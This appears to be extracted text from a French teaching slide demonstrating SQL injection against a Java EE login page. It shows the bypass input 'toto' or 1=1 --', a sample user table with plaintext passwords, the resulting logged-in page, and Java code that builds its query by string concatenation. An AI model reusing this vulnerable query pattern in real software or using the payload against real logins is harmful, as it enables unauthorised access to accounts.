 SQLi Demo
localhost:808
Mon application
Identifiez vous
Votre login :
toto' or 1=1 --
Mot de passe:
••••••••••
Envoyer
login=toto' or 1=1 --
password=xxxxxxx
application
Web
Java EE™
serveur HTTP
Serveur BD
Vérification
dans la base
de données
Envoi de la
réponse au client
uid login password
1 jmfavre toto38
2 cparent titi$@
3 pgenoud $qsdf%
4 mcfauvet azerty*
5 pwaille mlkjhg$
6 lmounier wxcvbn!
JSP Page
localhost:808
Mon application
Bravo pgenoud vous êtes connecté
se deconnecter
public int getUserID(Connection conn, String login, String motDePasse)
throws SQLException {
String query = "SELECT uid FROM Users WHERE login = '" + login +
"' AND password = '" + motDePasse + "'";
System.out.println(query);
Statement stmt = conn.createStatement();
ResultSet rs = stmt.executeQuery(query);
if (rs.next()) {
return rs.getInt("uid");
} else {
return -1;
}
}
requête exécutée